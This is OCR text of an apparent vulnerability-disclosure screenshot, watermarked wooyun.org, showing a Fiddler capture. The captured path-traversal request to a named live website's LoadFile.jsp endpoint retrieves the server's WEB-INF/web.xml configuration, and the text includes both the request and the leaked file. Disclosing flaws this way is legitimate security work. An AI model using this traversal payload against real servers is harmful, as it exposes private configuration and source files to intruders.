 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Fri, 03 Jun 2016 08:48:28 GMT
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=../WEB-INF/web.xml
Content-Length: 11365
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="2.4"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-
app_2_4.xsd">
<display-name>CmsPlatform</display-name>
<welcome-file-list>
<welcome-file>Login.jsp</welcome-file>
<welcome-file>index.html</welcome-file>
<welcome-file>index.shtml</welcome-file>
</welcome-file-list>
<error-page>
<error-code>404</error-code>
<location>/Services/404.jsp</location>
</error-page>
<jsp-config>
<taglib>
<taglib-uri>controls</taglib-uri>
<taglib-location>/WEB-INF/controls.tld</taglib-location>
</taglib>
<taglib>
<taglib-uri>/Editor</taglib-uri>
<taglib-location>/WEB-INF/FCKeditor.tld</taglib-location>
</taglib>
<jsp-property-group>
<description>jsp encoding example</description>
<display-name>JSPConfiguration</display-name>
<url-pattern>*.jsp</url-pattern>
<el-ignored>true</el-ignored>
<page-encoding>GBK</page-encoding>
<scripting-invalid>false</scripting-invalid>
</jsp-property-group>
</jsp-config>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
FileName ../WEB-INF/web.xml
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Fri, 03 Jun 2016 08:48:28 GMT
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=../WEB-INF/web.xml
Content-Length: 11365
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http://www.w3.org/2001/
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncat
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 12,546 http://www.4008118228.cn/common/LoadFile.jsp?FileName=../WEB-INF/web.xml
www.wooyun.org